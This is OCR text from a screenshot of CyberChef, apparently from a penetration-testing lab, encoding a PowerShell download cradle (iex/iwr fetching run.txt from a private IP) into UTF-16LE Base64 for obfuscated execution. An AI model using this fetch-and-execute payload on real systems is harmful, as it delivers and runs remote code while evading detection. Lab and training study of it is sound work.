 1 2 3 4 10 CPU 1.01% RAM 27.9G Disk 97G IN 0K OUT 0K 192.168.49.83 Saturday, 20 November 2021 17:28:30
Encode text, To Base64 - C
gchq.github.io/CyberChef/#recipe=Encode_text('UTF-16LE%20(1200)')To_Base64('A-Za-z0-9%2B/%3D')&input=aWV4KGl3ciBodHRwOi8vMTkyLjE2OC40OS44My9ydW4udHh0IC11c2ViYXNpY3BhcnNpbmcp Incognito
Download CyberChef Last build: 3 months ago Options About / Support ?
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Recipe
Encode text
Encoding
UTF-16LE (1200)
To Base64
Alphabet
A-Za-z0-9+/=
STEP
BAKE!
Auto Bake
Input
start: 29
end: 36
length: 7
length: 54
lines: 1
iex(iwr http://192.168.49.83/run.txt -usebasicparsing)
Output
time: 0ms
length: 144
lines: 1
aQBlAHgAKABpAHcAcgAgAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADQAOQAuADgAMwAvAHIAdQBuAC4AdAB4AHQAIAAtAHUAcwBlAGIA
YQBzAGkAYwBwAGEAcgBzAGkAbgBnACkA